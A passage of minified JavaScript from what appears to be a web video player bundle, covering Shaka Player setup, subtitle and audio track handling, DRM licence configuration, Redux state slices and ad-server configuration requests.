      }
      iframe {
        position: absolute;
        width: 100%;
        height: 100%;
        border: 0;
        inset: 0;
        display: none;
        overflow: hidden;
      }
      video {
        pointer-events: none;
      }
    </style>
    <iframe srcdoc="" frameborder="0" scrolling="no"></iframe>`}}constructor(){super(),this.#b=[],this.#T="",this.#C="",this.#R=!1,this.#h=new y,this.#E=Promise.resolve(),this._onLoadStart=this._onLoadStart.bind(this),this.#g=document.createElement("video"),this.#I=()=>this.#O(),this.#N=()=>this.#M(),this.#L=()=>this.#U(),this.#P=()=>this.#D()}connectedCallback(){super.connectedCallback(),this.shadowRoot?.querySelector("slot:not([name])")?.addEventListener("slotchange",()=>{this.load()}),this.nativeEl.addEventListener("loadeddata",()=>{this.style.backgroundColor="black"},{once:!0}),this.nativeEl.removeEventListener("loadstart",this._onLoadStart),this.nativeEl.addEventListener("loadstart",this._onLoadStart),this.#g.textTracks.addEventListener("change",this.#I),this.nativeEl.textTracks.addEventListener("addtrack",this.#N),this.nativeEl.textTracks.addEventListener("change",this.#L),this.#h.addEventListener("activetrackchange",this.#P)}#$(){for(let e of this.nativeEl.textTracks)try{let t=this.nativeEl.querySelector(`#${e.id.replace("html-","").replace("shaka-","")}`);if(t?.hasAttribute("default"))continue;e.mode="disabled"}catch(t){e.mode="disabled"}}#O(){for(let e of this.#g.textTracks)if("showing"===e.mode)return void this.#p?.setTextTrackVisibility(!0);this.#p?.setTextTrackVisibility(!1)}_onLoadStart(){this.#R=!1,this.dispatchEvent(new CustomEvent("volumechange")),this.#U()}#U(){if(!this.#R)for(let e of(this.#R=!0,this.#$(),this.nativeEl.textTracks)){let t=this.#g.textTracks.getTrackById(`html-${e.id}`);t&&("showing"===e.mode?t.mode="showing":t.mode="disabled")}}#j(){this.#y=new window.AudioContext,this.#v=this.#y.createGain(),this.#v.gain.value=super.muted?0:super.volume,this.#v.connect(this.#y.destination),this.#y.connectSource=e=>{this.#b.push(e),this.#v&&e.connect(this.#v)},this.#f=document.createElement("video"),this.#f.muted=!0}#F(){if(this.#C===p.$F.DYNAMIC_CONTENT&&!this.muted){this.#f?.load();try{this.#y?.resume()}catch(e){}}}async disconnectedCallback(){this.isConnected||(this.#B(),this.#E=Promise.resolve(),this.#_&&window.URL.revokeObjectURL(this.#_),this.#y?.close(),this.#v?.disconnect(),this.nativeEl.removeEventListener("loadstart",this._onLoadStart),this.#g.textTracks.removeEventListener("change",this.#I),this.nativeEl.textTracks.removeEventListener("addtrack",this.#N),this.nativeEl.textTracks.removeEventListener("change",this.#L))}async #B(){this.#A=void 0,this.#T="",this.#C="",this.#S=void 0,""!==this.nativeEl.currentSrc&&(this.nativeEl.innerHTML="",this.nativeEl.removeAttribute("src"),this.nativeEl.load()),this.#g.innerHTML="",this.#x?.(),this.#x=void 0,await this.#p?.destroy(),this.#p=void 0;let e=this.dynamicContentIframe;this.#w&&e.removeEventListener("load",this.#w),e.contentWindow?.glomexDynamicContentApi?.destroy(),this.#_&&(window.URL.revokeObjectURL(this.#_),this.#_=void 0),e.style.removeProperty("display");let t=e.cloneNode(!1);t.srcdoc="",e.replaceWith(t),this.#f&&(this.#f.src=""),this.#b.forEach(e=>{e.disconnect()}),this.#b=[],this.#y?.state==="running"&&this.#y?.suspend()}play(){return this.#F(),Promise.resolve(this.#E).then(()=>super.play())}pause(){return Promise.resolve(this.#E).then(()=>super.pause())}get dynamicContentIframe(){return this.shadowRoot?.querySelector("iframe")}get sources(){return(this.shadowRoot?.querySelector("slot:not([name])")).assignedElements().filter(e=>"turbo-source"===e.tagName.toLowerCase())}set muted(e){super.muted=e,e||this.#F(),this.#v&&(e?this.#v.gain.value=0:this.#v.gain.value=super.volume)}get muted(){return super.muted}get volume(){return super.volume}set volume(e){super.volume=e,this.#v&&(this.#v.gain.value=e)}get currentSrc(){return this.#T}get currentType(){return this.#C}get currentEntitlementToken(){return this.#S}get wallClockTime(){if(!this.#p?.isLive())return Math.floor(Date.now()/1e3);let e=this.#p.getPlayheadTimeAsDate();if(null!=e)return Math.floor(e.getTime()/1e3);let{currentTime:t}=this,i=this.#p.seekRange().end;return Math.floor((Date.now()+(t-Math.max(i,t))*1e3)/1e3)}getSeekRange(){if(this.#p){let e=this.#p.seekRange?.();if(e&&Number.isFinite(e.start)&&Number.isFinite(e.end))return{start:e.start,end:e.end}}return 0===this.nativeEl.seekable.length?{start:void 0,end:void 0}:{start:this.nativeEl.seekable.start(0),end:this.nativeEl.seekable.end(this.nativeEl.seekable.length-1)}}get playbackMode(){return this.#A?this.#A:this.#p?.isLive()?p.LS.LIVE:this.#_?p.LS.INTERACTIVE:Number.isFinite(this.nativeEl.duration)?p.LS.VOD:p.LS.LIVE}get drm(){return Object.keys(this.#p?.getConfiguration().drm.servers||{}).length>0}get textTracks(){return this.#g.textTracks}load(){this.#k&&this.#k.abort(),this.#k=new AbortController;let{signal:e}=this.#k;this.#E=this.#V({signal:e})}async #V({signal:e}){if(await this.#B(),e.aborted)return;let{sources:t}=this;if(this.getAttribute("src")){this.nativeEl.src=this.src,this.#T=this.src,this.nativeEl.load();return}if(0===t.length){this.nativeEl.removeAttribute("src"),this.nativeEl.load();return}let i=t.filter(e=>[...f,...g].includes(e.type)),n=t.filter(e=>{let t=this.nativeEl.canPlayType(e.type),i=f.includes(e.type);return(v.includes(e.type)||b.includes(e.type))&&t&&!this.#q(e)&&(!i||_&&""!==t)}),r=t.find(e=>e.type===p.$F.DYNAMIC_CONTENT);if(n.length>0){this.nativeEl.src=n[0].src,this.#T=n[0].src,this.#C=n[0].type,this.nativeEl.load();return}i.length>0?await this.#z({signal:e,sources:i}):r?await this.#H({signal:e,source:r}):this.dispatchEvent(new CustomEvent("error",{detail:new T("No supported source found")}))}#q(e){return!!(e.fairplayLicenseUri||e.widevineLicenseUri||e.playreadyLicenseUri)}#W(){return n||(n=i.e("2647").then(i.t.bind(i,"../../node_modules/.pnpm/shaka-player@4.16.9/node_modules/shaka-player/dist/shaka-player.compiled.js",23)).then(e=>e.default)),n}async #z({signal:e,sources:t}){this.#m=await this.#W();let i=this.#m;return i.Player.isBrowserSupported()?(this.#p=new i.Player,this.#p.addEventListener("error",async e=>{"severity"in e.detail&&e.detail.severity===i.util.Error.Severity.CRITICAL&&(this.pause(),this.dispatchEvent(new CustomEvent("error",{detail:e.detail})),await this.#p?.unload(),await this.#p?.detach())}),A=A.then(async()=>{if(!this.#p)return;let n=t.find(e=>f.includes(e.type)),r=t.find(e=>g.includes(e.type)),a=n||r;if(this.#A=a?.playbackMode,e.aborted)return;await this.#p.attach(this.nativeEl);let o=await this.#G(t);if(S||(i.polyfill.installAll(),S=!0),e.aborted)return;o?a=o:this.#p.configure("mediaSource.forceTransmux",!0);let s=a?.playbackMode===p.LS.LIVE,l={timeout:15e3,stallTimeout:8e3,connectionTimeout:5e3,maxAttempts:5,baseDelay:500,backoffFactor:1.5,fuzzFactor:.2};if(s&&(l.timeout=8e3,l.connectionTimeout=3e3,l.backoffFactor=1.75),this.#p.configure({manifest:{segmentRelativeVttTiming:s,hls:{sequenceMode:!1}},streaming:{ignoreTextStreamFailures:!0,retryParameters:l}}),this.#p.getNetworkingEngine()?.registerResponseFilter((e,t)=>{let i=this.#m?.net.NetworkingEngine;if(!i||e!==i.RequestType.SEGMENT||!s||a?.type!==p.$F.HLS)return;let n=t.headers["content-type"]||t.headers["Content-Type"]||"";if(/text\/vtt/i.test(n))try{let e=new TextDecoder("utf-8"),i=new TextEncoder,n=e.decode(t.data),r=n.match(/^\s*X-TIMESTAMP-MAP\s*=.*$/im);r&&(n=n.replace(r[0],"")),t.data=i.encode(n).buffer}catch{}}),this.#T=a?.src||"",this.#C=a?.type||"",this.#S=a?.entitlementToken,!e.aborted)return new Promise(e=>{this.#x=e,this.#p?.addEventListener("trackschanged",()=>this.#Y()),this.#p?.addEventListener("adaptation",()=>{this.#Y(),this.dispatchEvent(new CustomEvent("qualitychanged"))}),this.#p?.addEventListener("variantchanged",()=>{this.dispatchEvent(new CustomEvent("qualitychanged"))}),this.#p?.load(a?.src||"",void 0,a?.type?a.type.toLowerCase():void 0).then(()=>e()).catch(t=>{this.#p?.detach().then(()=>{this.dispatchEvent(new CustomEvent("error",{detail:t})),e()}).catch(()=>{e()})})})})):void this.dispatchEvent(new CustomEvent("error",{detail:new T("Browser not supported")}))}getVideoPlaybackQuality(){let{droppedVideoFrames:e,totalVideoFrames:t,creationTime:i,corruptedVideoFrames:n}=this.nativeEl.getVideoPlaybackQuality?.()??{droppedVideoFrames:0,totalVideoFrames:0,creationTime:performance.now(),corruptedVideoFrames:void 0},r=e=>"number"==typeof e&&Number.isFinite(e)?e:NaN;if(this.#p){let n=this.#p.getStats();return{droppedVideoFrames:n.droppedFrames??e,totalVideoFrames:t,creationTime:i,corruptedVideoFrames:n.corruptedFrames,bitrate:r(n.streamBandwidth),liveLatency:r(1e3*n.liveLatency),throughput:r(n.estimatedBandwidth),bytes:r(n.bytesDownloaded),bandwidth:r(n.streamBandwidth),width:n.width,height:n.height}}return{droppedVideoFrames:e,totalVideoFrames:t,creationTime:i,corruptedVideoFrames:n,bitrate:NaN,liveLatency:NaN,throughput:NaN,bytes:NaN,bandwidth:NaN,width:this.nativeEl.videoWidth??0,height:this.nativeEl.videoHeight??0}}getActiveAudioTrack(){return this.#h.getActiveTrack()}getActiveTextTrack(){for(let e of this.textTracks)if("showing"===e.mode)return{id:e.id,kind:e.kind,label:e.label,src:"",language:e.language,mode:e.mode};return null}setTextTrackById(e){if(e){let t=this.textTracks.getTrackById(e);t&&(t.mode="showing")}for(let t of this.textTracks)t.id!==e&&(t.mode="disabled")}#Y(){if(this.#h.clear(),this.#p){let e=this.#p.getVariantTracks?.()||[],t=e.find(e=>e.active);if(!t)return;let i=t.bandwidth;for(let t of e)"variant"===t.type&&t.bandwidth===i&&(this.#h.add({id:t.id,label:t.label||t.language||"",language:t.language||"",active:t.active}),t.active&&this.#h.setActiveTrack(String(t.id)))}else{let e=this.nativeEl.audioTracks;if(e&&e.length>0)for(let t=0;t<e.length;t++){let i=e[t];this.#h.add({id:i.id||t,label:i.label||i.language||"",language:i.language||"",active:i.active})}}}#D(){if(this.#p){let e=this.#h.getActiveTrack(),t=(this.#p.getVariantTracks?.()||[]).find(t=>t.id===e?.id);t&&this.#p.selectAudioTrack(t)}else{let e=this.nativeEl.audioTracks;if(e){let t=this.#h.getActiveTrack(),i=t?.label,n=t?.language;for(let t of e)t.active=(!i||t.label===i)&&(!n||t.language===n)}}}getVideoTracks(){if(this.#p){let e=this.#p.getVideoTracks?.()||[];if(!e||0===e.length)return[];let t=new Map;for(let i of e){let e=[i.bandwidth,i.width??"",i.height??""].join("|"),n={id:`${i.bandwidth}|${i.width??""}|${i.height??""}`,active:!!i.active,bandwidth:i.bandwidth,width:i.width??void 0,height:i.height??void 0},r=t.get(e);if(r){let i={id:n.active?n.id:r.id,active:r.active||n.active,bandwidth:r.bandwidth,width:r.width,height:r.height};t.set(e,i)}else t.set(e,n)}return Array.from(t.values()).sort((e,t)=>e.bandwidth!==t.bandwidth?e.bandwidth-t.bandwidth:e.width!==t.width?(e.width??0)-(t.width??0):e.height!==t.height?(e.height??0)-(t.height??0):e.id.localeCompare(t.id))}return[]}getCurrentVideoTrack(){if(this.#p){let e=this.#p.getVideoTracks?.().find(e=>e.active);if(e)return{id:`${e.bandwidth}|${e.width??""}|${e.height??""}`,active:e.active,abrMode:this.#p.getConfiguration().abr.enabled?"auto":"manual",bandwidth:e.bandwidth,width:e.width,height:e.height}}return{id:"",active:!0,bandwidth:NaN,width:this.nativeEl.videoWidth??0,height:this.nativeEl.videoHeight??0}}setVideoTrackById(e){if(this.#p){if(e){let t=(this.#p.getVideoTracks?.()||[]).find(t=>`${t.bandwidth}|${t.width??""}|${t.height??""}`===e);if(t){this.#p.configure({abr:{enabled:!1}}),this.#p.selectVideoTrack(t,!0);return}}let t=this.#p.getVideoTracks?.()||[];this.#p.selectVideoTrack(t[t.length-1],!0),this.#p.configure({abr:{enabled:!0}})}}#M(){if(!this.#g)return;if(this.#g.innerHTML="",this.#p){let e=this.#p.getTextTracks();if(!e)return;for(let t of e){if(Array.from(this.#g.querySelectorAll("track")).some(e=>e.kind===(t.kind?k[t.kind]||t.kind:"")&&e.label===(t.label||"")&&e.srclang===(t.language||"")))continue;let e=function(e){if(!e.kind)return null;let t=document.createElement("track");return t.id=`shaka-${e.id}`,t.kind=k[e.kind]||e.kind,t.label=e.label||"",t.srclang=e.language||"",t.default=e.active,t}(t);e&&this.#g.appendChild(e)}}else{let e=this.nativeEl.textTracks;if(e.length>0)for(let t of e){if(!["subtitles","captions"].includes(t.kind)||!t.label&&!t.language||"Shaka Player TextTrack"===t.label||Array.from(this.#g.querySelectorAll("track")).some(e=>e.kind===t.kind&&e.label===(t.label||"")&&e.srclang===t.language)||!t.label)continue;let e=document.createElement("track");e.id=`html-${t.id}`,e.kind=t.kind,e.label=t.label,e.srclang=t.language,e.default="showing"===t.mode,this.#g.appendChild(e)}}let e=this.#p,t=this;for(let i of this.#g.textTracks){let n=Object.getOwnPropertyDescriptor(Object.getPrototypeOf(i),"mode");Object.defineProperty(i,"mode",{configurable:n?.configurable??!0,enumerable:n?.enumerable??!0,get:n?.get?.bind(i),set(r){if(i.id.startsWith("html-")){let e=i.id.replace("html-",""),n=t.nativeEl.textTracks.getTrackById(e);n&&(n.mode=r)}if(i.id.startsWith("shaka-")&&"showing"===r&&e){let t=Number(i.id.replace("shaka-","")),n=e.getTextTracks().find(e=>e.id===t);n&&(e.selectTextTrack(n),e.setTextTrackVisibility(!0))}n?.set?.call(i,r)}})}}async #H({signal:e,source:t}){if(!t)return;let i=new URL(t.src,window.location.href);i.searchParams.set("glomexVendor",t.glomexVendor);let n=await (await window.fetch(i)).text();if(this.#y||this.#j(),e.aborted)return;let r=this.dynamicContentIframe;this.#T=String(i),this.#C=t.type,await new Promise(a=>{this.#w=()=>{let i=async()=>{if(!e.aborted&&this.#y&&this.#f){var i;let e,n,a,o,s=this.nativeEl.currentTime;await r.contentWindow?.__glomexDynamicContentApiReady?.({video:this.nativeEl,helperVideo:this.#f,audioContext:this.#y,glomexVendor:t.glomexVendor,isCustomPlaybackUsed:!1}),this.#_||(this.#_=(i=Number(t.duration||"30"),o=new window.Blob([(m(a=new DataView(n=new ArrayBuffer(44+2*(e=8e3*i))),0,"RIFF"),a.setUint32(4,36+2*e,!0),m(a,8,"WAVE"),m(a,12,"fmt "),a.setUint32(16,16,!0),a.setUint16(20,1,!0),a.setUint16(22,1,!0),a.setUint32(24,8e3,!0),a.setUint32(28,16e3,!0),a.setUint16(32,2,!0),a.setUint16(34,16,!0),m(a,36,"data"),a.setUint32(40,2*e,!0),n)],{type:"audio/wav"}),window.URL.createObjectURL(o))),this.#_!==this.nativeEl.src?(this.nativeEl.src=this.#_||"",this.nativeEl.innerHTML="",this.nativeEl.load()):this.nativeEl.currentTime=s,r.contentWindow?.document.addEventListener("click",()=>{this.dispatchEvent(new CustomEvent("click",{bubbles:!0}))}),r.contentWindow?.document.addEventListener("dblclick",()=>{this.dispatchEvent(new CustomEvent("dblclick",{bubbles:!0}))})}};if(r.contentWindow?.__glomexDynamicContentApiReady)return i(),a(void 0);r.contentWindow?.addEventListener("message",async({data:e})=>{"dynamic-content-api-ready"===e&&this.#y&&this.#f&&(i(),a(void 0))})},r.addEventListener("load",this.#w),r.srcdoc=n.replace("<head>",`<head><base href="${String(i)}">`),r.style.display="block"})}async #G(e){let t=null;if(!(this.#p&&this.#m))return t;let i=e.filter(e=>this.#q(e)&&[...f,...g].includes(e.type));if(0===i.length)return t;let{fairplay:n}=await (0,w.C)(window),r=e=>{this.#p&&this.#m&&this.#p.getNetworkingEngine()?.registerRequestFilter((t,i)=>{if(!this.#m||t!==this.#m.net.NetworkingEngine.RequestType.LICENSE)return;let n=i.drmInfo?.keySystem&&e[i.drmInfo?.keySystem];if(!n)return;let{token:r,headerName:a,contentId:o}=n;i.drmInfo?.keyIds?.values().next().value&&i.drmInfo?.keyIds?.values().next().value!==o||(i.headers[a]=r)})},a={};return i.forEach(async e=>{if(this.#m&&this.#p){if(e.fairplayLicenseUri&&e.fairplayCertificateUri&&n){C||(this.#m.polyfill.PatchedMediaKeysApple.install(),C=!0),this.nativeEl.setMediaKeys=HTMLMediaElement.prototype.setMediaKeys,this.nativeEl.mediaKeys&&await this.nativeEl.setMediaKeys(null),this.#p.configure({drm:{servers:{"com.apple.fps":e.fairplayLicenseUri},advanced:{"com.apple.fps":{serverCertificateUri:e.fairplayCertificateUri,videoRobustness:[""],audioRobustness:[""]}}}}),e.fairplayToken&&(a["com.apple.fps"]={token:e.fairplayToken,headerName:e.drmProviderHeaderName||"",contentId:""}),t=e;return}!n&&(e.playreadyLicenseUri&&(this.#p.configure({manifest:{dash:{ignoreMinBufferTime:!0}},drm:{servers:{"com.microsoft.playready":e.playreadyLicenseUri}}}),e.playreadyToken&&(a["com.microsoft.playready"]={token:e.playreadyToken,headerName:e.drmProviderHeaderName||"",contentId:P(e.playreadyToken)}),t=e),e.widevineLicenseUri&&(this.#p.configure({manifest:{dash:{ignoreMinBufferTime:!0}},drm:{servers:{"com.widevine.alpha":e.widevineLicenseUri},advanced:{"com.widevine.alpha":{videoRobustness:["SW_SECURE_CRYPTO"],audioRobustness:["SW_SECURE_CRYPTO"]}}}}),e.widevineToken&&(a["com.widevine.alpha"]={token:e.widevineToken,headerName:e.drmProviderHeaderName||"",contentId:P(e.widevineToken)}),t=e))}}),r(a),t}}let I=x=function(e,t,i,n){var r,a=arguments.length,o=a<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,i):n;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)o=Reflect.decorate(e,t,i,n);else for(var s=e.length-1;s>=0;s--)(r=e[s])&&(o=(a<3?r(o):a>3?r(t,i,o):r(t,i))||o);return a>3&&o&&Object.defineProperty(t,i,o),o}([(0,h.S)("video"),E("design:type",Function),E("design:paramtypes",[])],x);function P(e){return e?(0,u.s)(e).message.content_keys_source.inline[0].id.replace(/-/g,""):""}},"./src/environment/environment.slice.ts"(e,t,i){i.d(t,{k:()=>a});var n=i("./src/constants.ts"),r=i("./src/player/player.slice.ts");let a=(0,i("./src/util/redux-util.ts").Z)({name:"environment",initialState:{device:{browserType:"unknown",browserLanguage:"",osVersion:void 0,osType:"unknown",runtimeEnvironment:"web",type:"desktop",viewport:{width:NaN,height:NaN}},page:{url:"",searchParams:{},utm:void 0,apexDomain:"",hostname:"",referrer:"",width:NaN,height:NaN,visibilityState:"visible",persisted:!1},article:{title:"",description:"",language:"",publishedTime:void 0,top:NaN,left:NaN},context:{integrationVersion:""},datetime:{hourOfDay:NaN,dayOfMonth:NaN,dayOfWeek:NaN},otherIntegrations:{},allowDocking:!0,enableSingleDockMode:!0},reducers:e=>({init:e.reducer((e,t)=>{e.page={...e.page,...t.payload.page},e.article={...e.article,...t.payload.article},e.device={...e.device,...t.payload.device},e.context={...e.context,...t.payload.context},e.datetime={...e.datetime,...t.payload.datetime},e.otherIntegrations={}}),resize:e.reducer((e,t)=>{let{pageWidth:i,pageHeight:n,articleTop:r,articleLeft:a,viewportHeight:o,viewportWidth:s}=t.payload;e.page={...e.page,width:i,height:n},e.article={...e.article,top:r,left:a},e.device.viewport={width:s,height:o}}),beforeunload:e.reducer(()=>{}),visibilitychange:e.reducer((e,t)=>{e.page.visibilityState=t.payload}),pageshow:e.reducer((e,t)=>{e.page.persisted=t.payload}),pagehide:e.reducer((e,t)=>{e.page.persisted=t.payload}),setOtherIntegration:e.reducer((e,t)=>{let{reason:i,pageUrl:r,integrationSessionId:a,instance:o}=t.payload;if(e.page.url===r){if("destroy"===i){let{[a]:t,...i}=e.otherIntegrations;e.otherIntegrations=i}else e.otherIntegrations[a]=o;e.allowDocking=!e.enableSingleDockMode||!Object.values(e.otherIntegrations).some(e=>e.presentationMode===n.MY.DOCK)}})}),extraReducers:e=>{e.addCase(r.wG.actions.setFinalConfig,(e,t)=>{e.enableSingleDockMode=t.payload.otherIntegrations.singleDockMode})}})},"./src/integration/integration.slice.ts"(e,t,i){i.d(t,{F:()=>u,h:()=>h});var n,r=i("./src/constants.ts"),a=i("./src/content/content.slice.ts"),o=i("./src/environment/environment.slice.ts"),s=i("./src/monetization/monetization.slice.ts"),l=i("./src/player/player.slice.ts"),d=i("./src/playlist/playlist.slice.ts"),c=i("./src/util/redux-util.ts"),u=((n={}).UNKNOWN="unknown",n.DISABLED="disabled",n.ABORTED="aborted",n.AD_LOAD_ERROR="ad-load-error",n.MISCONFIGURED="misconfigured",n);let p={context:{integrationId:"",integrationEnvironment:"prod",integrationSessionId:"",origin:r.$e.DEFAULT,placement:void 0,placementDetail:void 0,hasPassback:!1,passbackTriggered:!1,passbackReason:void 0,integrationHidden:!1,utm:{source:"",medium:"",content:""},developmentFlags:void 0,topLevelIframe:!1,awaitingClick:!0,contentStartCount:0},extraContext:void 0,configs:void 0,display:{width:NaN,height:NaN,top:NaN,left:NaN,positionOnPage:"unknown",positionInArticle:"unknown",visible:!1,aspectRatio:"unknown",breakpoint:"unknown"},experiments:[],userInteracted:!1},h=(0,c.Z)({name:"integration",initialState:p,reducers:e=>({resize:e.reducer((e,t)=>{let{width:i,height:n,top:r,left:a,aspectRatio:o,breakpoint:s}=t.payload;e.display={...e.display,width:i,height:n,top:r,left:a,aspectRatio:o,breakpoint:s,...(e=>{let t,{top:i,left:n,width:r,height:a,pageWidth:o,viewportHeight:s,articleTop:l}=e;if(Number.isNaN(r)||Number.isNaN(a)||r<=0&&a<=0||e.isInIframe)return{positionOnPage:"invalid",positionInArticle:"invalid"};let d=n+r/2,c=i+a/2;t=Math.abs(d-o/2)<.1*o?"center":d<o/2?"left":"right";let u=c-l;return{positionOnPage:`${i>=0&&c<=s?"uppertop":i>=0&&c>s&&c<=2*s?"lowertop":"other"}-${t}`,positionInArticle:u?i>=0&&u<=s?"uppertop":i>=0&&u>s&&u<=2*s?"lowertop":"other":"unknown"}})(t.payload)}}),init:e.reducer((e,t)=>{let i,{payload:n}=t,r=n.integrationId.split("@")[0]||"",a=t.payload.developmentFlags?.environment||"prod",o=n.placement;if(n.placement)try{let{name:e,...t}=JSON.parse(n.placement);e&&"string"==typeof e&&(i=t,o=e),"object"==typeof t&&(i=t)}catch(e){}let s={source:n.utmSource||e.context.utm.source,campaign:n.utmCampaign||o,content:n.integrationId};e.context={...e.context,...n,placement:o,placementDetail:i,utm:s,integrationId:r,integrationSessionId:n.integrationSessionId,integrationEnvironment:a},e.display={...e.display},e.extraContext=n.extraContext}),create:e.reducer((e,t)=>{e.context.createdAt=t.payload}),impression:e.reducer(()=>{}),visible:e.reducer(e=>{e.display.visible=!0}),invisible:e.reducer(e=>{e.display.visible=!1}),setConfigs:e.reducer((e,t)=>{e.configs={...t.payload},t.payload.variant&&(e.context.utm.medium=`${r.T6.INTEGRATION}/${t.payload.variant.id}`),("scroll-to-play"===t.payload.player.startBehavior||"silent-scroll-to-play"===t.payload.player.startBehavior||"scroll-to-play-with-silent-fallback"===t.payload.player.startBehavior)&&(e.context.awaitingClick=!1)}),setExtraContext:e.reducer((e,t)=>{e.extraContext=t.payload}),abort:e.reducer((e,t)=>{e.context.error=t.payload}),passback:e.reducer((e,t)=>{e.context.passbackTriggered=!0,e.context.passbackReason=t.payload}),adAvailable:e.reducer(()=>{}),interaction:e.reducer(e=>{e.userInteracted=!0})}),extraReducers:e=>{e.addCase(d.b.actions.selectPlaylistItem,e=>{let{context:{hasPassback:t,integrationHidden:i}}=e;i&&!t&&(e.context.integrationHidden=!1)}),e.addCase(s.mF.actions.adLoaded,(e,t)=>{let{context:{hasPassback:i}={}}=e;i&&t.payload.totalAds>0&&(e.context.integrationHidden=!1)}),e.addCase(o.k.actions.init,(e,t)=>{e.context.utm.source=t.payload.page.apexDomain.replace(".","-")}),e.addCase(a.s.actions.start,e=>{e.context.contentStartCount+=1}),e.addCase(d.b.actions.addPlaylistItems.fulfilled,(e,t)=>{t.payload.context?.id&&(e.context.utm.term=t.payload.context?.id)}),e.addCase(l.wG.actions.autoplayPrevented,e=>{e.context.awaitingClick=!0})}})},"./src/monetization/ad-server.ts"(e,t,i){i.d(t,{E:()=>u,h:()=>c});var n=i("./src/util/config-transform.ts"),r=i("./src/util/url.ts"),a=i("./src/constants.ts"),o=i("./src/monetization/monetization.slice.ts");let s={stage:"https://sales-house-configuration.stage.mes.glomex.cloud/v2/config/",local:"https://localhost:8000/v2/config/",default:"https://sales-house-configuration.mes.glomex.cloud/v2/config/"};async function l(e,t){let{content:{player:{source:{playbackMode:i}={},duration:n},item:{id:l,category:c,channel:u,contentOwner:p,show:h,duration:m,labels:y=[]}={}},monetization:{requestAdsPayload:{muted:f,startMethod:g,name:v,index:b=0}={}},integration:{context:{integrationId:_,contentStartCount:w,origin:E,integrationEnvironment:k},display:{positionOnPage:T,positionInArticle:C,width:S,height:A}={},configs:{variant:{id:x}={}}={}},user:{randomSlot:I,consent:{cacheFriendlyConsentString:P,consentString:N,vendorConsents:R,vendorLegitimateInterests:L}={}},environment:{device:{type:O,browserType:M}={},page:{hostname:U,apexDomain:D}={}},playlist:{context:{partnerName:$,publisherId:j,publisherCountryCode:F,partnerId:B,userCountryCode:V,product:q,productFormat:z,articleBrandSafetyRisk:H,monetizationLabels:W}={}},player:{config:{ad:{showroom:G}={}}={}}}=t,Y={preroll:o.mF.getSelectors().selectBidTargeting(t.monetization,0)};if(G)return{configs:(e=>{if(e)try{if(Array.isArray(e)&&e.length>0)return e.map(e=>({...e,salesHouseId:e.salesHouseId||"glomexShowroom",lineItemId:e.lineItemId||0}))}catch(e){console.error("could not parse showroom object",e)}})(G)||[]};if("phaistos"===$)return function({consentString:e,vendorConsents:t,vendorLegitimateInterests:i,origin:n,variantId:r,muted:a}){let o=d.map(e=>t?.[e]||i?.[e]).every(e=>!!e);if(!e||o)return{configs:[{salesHouseId:a?"t-ccioqoqf8hft":"t-biv4g10oc55t",lineItemId:a?56:55,schedule:{start:[{url:"https://x.grxchange.gr/videoad/[[salesHouseConfig.settings.prerollAdUnitId]]?vast=2&profile=keywords:[[content.keywords|joinunderscore|limit,100|defaultvalue,none|urlencode]],labels:[[content.labels|extract,id|joinunderscore|limit,100|defaultvalue,none|urlencode]],integrationid:[[integration.integrationId]],playlistid:[[playlistContext.id|urlencode]],playlistindex:[[playlistContext.playlistIndex]],publisherid:[[playlistContext.publisherId|urlencode]],publishercountry:[[playlistContext.publisherCountryCode]],videoid:[[content.id|stripsuffix|urlencode]],ab:[[environment.isAdBlocker|defaultvalue,false]],category:[[content.category.name|dasherize|lowercase|urlencode]],domain:[[environment.pageSecondLevelDomain|urlencode]],pageurl:[[environment.pageUrl|urlencode]],channel:[[content.channel.name|urlencode]],channelid:[[content.channel.id]],contentownerid:[[content.contentOwner.id|defaultvalue]],origin:[[salesHouseConfig.settings.mappedOrigin]],showid:[[content.show.id]],contentduration:[[content.duration]],roll:pre,usercountrycode=[[playlistContext.userCountryCode]]&cmpavail=[[environment.consentData.gdprApplies|booltoint]]&cmpconsent=[[environment.consentData.consentString|defaultvalue]]&cmpv=2&vast_ext=1"}]},settings:{mappedOrigin:["turbo-integration","turbo-script"].includes(n)?"custom-integration":["turbo-amp-video-iframe","turbo-amp-iframe"].includes(n)?"amp":"embed",prerollAdUnitId:-1!==["feed","feed-lightbox","template:feed-lightbox","template:feed"].indexOf(r||"")?"10806":"402"}}]};return{configs:[]}}({consentString:N,vendorConsents:R,vendorLegitimateInterests:L,origin:E,variantId:x,muted:f});let K={},Z=["hb_pb","hb_pbo","hb_li_id","hb_bidder","amznbid","amznbid_sp","amznp_sp","amzndeal_sp","amzndeals","amzn_li_id","dfp_nc","dfp_li_id","dfp_au","dfp_f","dfp_vpa"];Object.keys(Y).forEach(e=>{Object.keys(Y[e]).filter(e=>Z.indexOf(e)>-1||0===e.indexOf("hb_deal_")||0===e.indexOf("hb_pb_")).forEach(t=>{K[`${e}_${t}`]=Y[e][t]})});let X=s[k]||s.default,J={device:O||"",pageSecondLevelDomain:D||"",contentCategoryId:c?.id||"",contentType:i,contentChannelId:u?.id||"",contentId:(e=>{let t=e.split("-");if(3!==t.length)return e;let[i,n]=t;return`${i}-${n}`})(l||""),integrationId:_||"",muted:f||!1,playbackStartMethod:g||"",userCountryCode:V||"",productName:q||"",cfConsentString:P||"",abSlot:I?10*Math.ceil(I/10):"",positionInArticle:C||"",bidParams:encodeURIComponent((0,r.Zq)(K))||"",browserType:M||"",articleBrandSafetyRisk:H||"",width:S||"",height:A||"",variant:x||"",monetizationLabels:W||[],breakName:v||"",publisherId:j||"",labelIds:y.length>0?y.map(e=>e.id):"",contentOwnerId:p?.id||"",contentShowId:h?.id||"",duration:i===a.LS.LIVE?void 0:(m??n)||"",origin:E||"",pageHostname:U||"",playlistItemBeginCount:w||0,publisherCountryCode:F||"",partnerId:B||"",productFormat:z||"",positionOnPage:T||"",breakIndex:b+1||""},Q=(0,r.Zq)(J),ee=`${X}?${Q}`,et=await e(ee,{mode:"cors"}),ei=await et.json();return{...ei,configs:ei.error?[]:ei.configs||[]}}let d=["967","47"],c=async({breakName:e,breakIndex:t,state:i,fetch:a,window:o,createUuid:s})=>{let{configs:d}=await l(a,i),c=new Map;for(let e of 